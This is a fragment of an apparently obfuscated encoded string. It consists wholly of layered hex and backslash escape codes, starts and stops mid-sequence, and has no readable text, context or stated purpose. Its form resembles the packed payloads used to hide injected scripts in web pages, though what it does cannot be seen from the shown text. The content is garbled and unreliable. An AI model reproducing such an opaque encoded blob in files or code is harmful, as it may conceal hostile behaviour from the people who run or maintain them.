x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\